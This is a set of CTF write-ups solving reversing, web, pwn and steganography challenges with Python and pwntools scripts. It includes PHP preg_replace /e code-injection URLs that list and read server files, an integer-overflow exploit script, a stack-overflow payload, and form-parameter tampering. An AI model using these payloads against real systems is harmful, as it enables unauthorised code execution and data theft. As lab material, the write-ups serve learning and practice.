Solved problems
crazy-number
Description
Hi edmund. I have some problem with this strange message (103124106173071067062144062060066070145144061071061064143065142146070143145064064060071071144061064066064067141065063143146063061061063146070145060062061060065071063146144071144066071061144145066067062064175). Can you help me to figure out what it is?Format flag: CTF{sha256}
Solution
By running file crazy, we can see that the given file is an ELF 64-bit LSB pie executable.
Running the program gives us a message and its encryption. I've tried to use strings crazy in hope of getting a hint of the used encryption, but I couldn't find something, so I've started ghidra and started to analyze the code.

What this program seems to do is to take the string and call the function encrypt_function to encrypt the message.

The encrypt_function transforms every character of the message in its octal having a width of 3 (e.g., 1 becomes 001).
To solve this, I've written the following script:
number = '103124106173071067062144062060066070145144061071061064143065142146070143145064064060071071144061064066064067141065063143146063061061063146070145060062061060065071063146144071144066071061144145066067062064175'
nice = ''
for i in range(len(number)):
nice+= number[i]
if (i+1) % 3==0:
nice += ' '
print(nice)
def octal_to_str(octal_str):
str_converted = ""
for octal_char in octal_str.split(" ")[:-1]:
str_converted += chr(int(octal_char, 8))
return str_converted
print(octal_to_str(nice))
The output of that encryption represents the flag.
defuse_the_bomb
Description
You are the last CT alive, you have a defuse kit, and the bomb is planted. You need to hurry, but what?? Those Terrorists made the bomb defusal-proof...they locked it with a password. Find the password before the bomb explodes.Flag format: CTF{sha256}
Solution
Solution
By running file crazy, we can see that the given file is an ELF 64-bit LSB pie executable.
By running the program, we see that it requires a code and if we give a random input it tells us that the code isn't right. Running strings defuse_kit we can see an interesting string, 9094929R948S0N94039496920794, but not too much information about it. At first, I thought that was the code, but after I ran the program and I've given that code as input, I've seen that it must be something else, so I've open ghidra to analyze the code.

What this program does is to take the input, to call a function with two args, one of which is the input, after it calles another function that has as argument the second, argument of the first function and in the end, it verifies if the output of the last function is the string we found earlier.

The first function takes as arguments two strings and it doesn't return something. It takes every char of the first arg and puts the Hex of width 2 in the second argument.

The second function takes as argument a string and it returns a string. It seems that the function encrypts in some way the string using ascii codes. Since the verification code is made only of numbers and uppercase letters, we are only interested in the following cases:
- number less or equal to 6, then add 3
- number greater than 6, then 6 than substract 7
- uppercase letter that comes before or is N, then add 13
- uppercase letter that comes after, then substract 13
def getHexChar(char):
ascii = ord(char)
if char.isdigit():
if ascii > ord('2'):
ascii -= 3
else:
ascii += 7
else:
if ascii >= ord('N'):
ascii -= 13
else:
ascii += 13
print(char,ord(char), ascii, chr(ascii) )
return ascii
def getCode(hexCode):
code = [chr(int(hexCode[i:i+2],16)) for i in range(0,len(hexCode),2)]
code = ''.join(c for c in code)
return code
endCode = '9094929R948S0N94039496920794'
hexCode = ''
for char in endCode:
hexCode += chr(getHexChar(char))
print('Hex code:' + hexCode)
code = getCode(hexCode)
print('Code: ', code)
Using this code into the program gives us the flag.
substitute
Description
Hi, we need help. Because we have an admin who abuses power we no longer have control over the workstations. We need a group of hackers to help us. Do you think you can replace him?Format flag: CTF{sha256}
Solution
We can see the following page:
It seems that the code takes two args from GET request and is using them to replace the word Admin on the page.
I've started to search for vulnerabilities regarding function, and I've found this medium post, from which I've learned that one can inject PHP functions.
I didn't know what files were on the server so first thing I've used http://35.198.90.23:30447/?vector=/Admin/e&replace=print_r(scandir(%22.%22)) to see files in the current dir and I've seen that there is a folder called here_we_dont_have_flag. After I've used http://35.198.90.23:30447/?vector=/Admin/e&replace=print_r(scandir(%22../html/here_we_dont_have_flag%22)) too see what files are in that folder and I've found a file called flag.txt. To read it I've used http://35.198.90.23:30447/?vector=/Admin/e&replace=file_get_contents(%22here_we_dont_have_flag/flag.txt%22) and there was the flag.
bork-sauls
Description
You must beat the Dancer of The Boreal Valley to get the flag.Flag format: ctf{sha256}
Solution
By running file bork_sauls, we can see that the given file is an ELF 64-bit LSB pie executable. The program seems to be a game. By running strings bork_sauls we can see Congratulations. Here's your flag: cat flag.txt so I assumed that to get the flag we must beat the boss, but the problem is we can only use a limited amount of hits.

Running ghidra we see that there is no check for an integer overflow on the hp so I've written this script to get the flag:
from pwn import *
p = process('./bork_sauls')
p.recvuntil('4.Alt-F4\n')
p.sendline('3')
hp = 0
while hp >= 0:
print('Health: ', hp)
try:
p.recvuntil('Health: ')
hp = p.recvuntil('\nChoose:', drop=True)
hp = int(hp)
p.sendline('3')
except Exception as e:
break
p.interactive()
rsa-quiz
Description
We were trying to develop an AI-powered teacher, but it started giving quizes to anyone who tries to connect to our server. It seems to classify humans as 'not sentient' and refuses to give us our flag. We really need that flag - can you please help us?Flag format: CTF{sha256}
Solution
This was like a timed test. To answer the questions I've used this site. To answer the questions in a timely maanner I've used the following script: from pwn import *
r = remote('35.198.90.23', 30147)
r.recvuntil("?")
r.sendline('shamir')
r.recvuntil("?")
r.sendline('71041')
r.recvuntil("?")
r.sendline('22885411')
r.recvuntil(":")
r.sendline('150557')
r.recvuntil(':')
r.sendline('629184706918922046908481552646032188862036550371523772238220')
r.recvuntil(':')
r.sendline('307128003403317747267180880276778243646877508627728107750933')
r.recvuntil(':')
r.sendline('1333333333333333333333333337')
r.recvuntil(':')
r.sendline('151278525444064658069879866884270452252861617143516500870512')
r.recvuntil(':')
r.sendline('2097258740241773022137051374446964')
r.recvuntil(')')
r.sendline('yes')
r.interactive()
r.close()
the-restaurant
Description
Time for you to brush up on your web skills and climb the Michelin star ladder!Flag format CTF{sha256}
Solution
This challange was divided on multiple levels, each level revealing a part of the flag.On level -1, if you view the source code of the page you will see that option Floppy Flag has id flag so just selecting that and clicking Order now! button would give the first part of the flag.
On level 0, the Fruity Flag option is disabled. To enable it select the option - right click - Inspect element and delete disabled. Check that option click the button and this will give another part of the flag.
On level 1, there is no option with flag. So I've open Burp to see the requests and I've seen something interesting: pensive-profiterol=on&order= so I modified that to pensive-profiterol=on&flag=on&order= and so I've got another part of the flag.
On level 2, after you select what you want in your order, you can edit the ticket so I've written ticket:strawberry-sundae:flag and this got me another part of the flag.
On the last level, you can put your name and in the end, you can see your ticket. First I've tried to edit the ticket but I got caught so I've tried to put as name test:flag and it worked.
overflowie
Description
This little app brags that is very secure. Managed to put my hands on the source code, but I am bad at pwn. Can you do it for me please? Thx.Flag format: ctf{sha256}
Solution
By running file overflowie, we can see that the given file is an ELF 64-bit LSB pie executable.After analyzing the code using ghidra, I found out that to get the flag I need to to a stack overflow. To generate the payload I used python3 -c "print('A' * 76 + 'l33t')"

crossed-pil
Description
You might not see this at first. You should look from one end to another.Format flag: ctf{sha256}
Solution
By running file image.png, we can see that the given file is an PNG image.
After I've run strings image.png and at the end I found an interesting piece of code:

I've done the following script to try and reverse the previously found script and I've what it seemed like a corrupted QR code.
import numpy as np
from PIL import Image
import random
w = 255
b = 0
img = Image.open('image.png')
pixels = list(img.getdata())
newPixels=[]
for value in pixels:
pixel = []
if value[0] % 2 == 0:
for _ in range(4):
pixel.append(w)
else:
for _ in range(4):
pixel.append(b)
newPixels.append(pixel)
img = Image.new('RGBA', [200,200], 255)
data = img.load()
count = 0
for x in range(img.size[0]):
for y in range(img.size[1]):
data[x,y] = (
newPixels[count][0],
newPixels[count][1],
newPixels[count][2],
255
)
count = count + 1
img.save('image-flag.png')

I've fixed it manually using MS Paint and after I've used this site to get the data and the flag was there.
